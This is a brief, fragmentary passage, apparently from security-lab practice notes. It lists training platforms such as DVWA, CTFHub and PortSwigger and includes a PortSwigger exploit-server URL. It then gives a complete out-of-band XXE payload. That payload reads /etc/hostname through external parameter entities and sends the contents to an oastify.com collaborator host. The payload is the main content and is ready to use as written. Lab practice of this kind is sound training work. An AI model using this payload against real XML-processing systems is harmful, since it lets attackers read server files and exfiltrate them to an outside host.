 exploit-0a0c0031046e695c83435ecf01cc004a.exploit-server.net/exploit
SQL-labs upload-labs DVWA XSS挑战 CTFHub portswigger
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://u2xdftyzh8xxvov6ri7oiem2jtpldc11.oastify.com/?x=%file;'>">
%eval;
%exfil;